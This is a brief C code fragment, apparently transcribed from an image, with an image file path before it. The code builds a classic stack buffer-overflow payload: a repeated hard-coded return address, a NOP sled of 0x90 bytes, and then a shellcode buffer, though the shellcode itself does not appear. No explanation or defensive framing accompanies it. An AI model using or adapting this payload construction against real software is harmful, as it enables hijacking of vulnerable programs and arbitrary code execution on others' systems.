 int i=0, j=100;
for(; i < 100; i+=4){
strcpy(buffer+i, "\xcb\xee\xff\xbf");
}
for(; j < 300; j++){
strcpy(buffer+j,"\x90");
}
strcpy(buffer+300, shellcode);